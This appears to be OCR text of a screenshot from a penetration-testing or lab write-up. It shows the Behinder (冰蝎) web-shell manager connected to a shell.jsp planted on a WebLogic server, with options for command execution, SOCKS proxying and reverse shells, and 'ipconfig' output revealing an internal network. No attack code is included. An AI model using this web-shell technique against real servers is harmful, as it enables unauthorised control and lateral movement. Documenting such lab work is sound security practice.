 http://192.168.1.11:7001/uddiexplorer/shell.jsp 冰蝎 v2.0.1
URL: http://192.168.1.11:7001/uddiexplorer/shell.jsp 其他 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
C:\Oracle\Middleware\user_projects\domains\base_domain >ipconfig
Windows IP 配置
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::81ee:4a5f:5769:92e2%13
IPv4 地址 . . . . . . . . . . . . : 10.10.10.80
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.10.10.1
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . :
IPv4 地址 . . . . . . . . . . . . : 192.168.1.11
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.1.1
隧道适配器 isatap.{AD80CD23-D97F-4814-A715-9248D845EA0F}:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :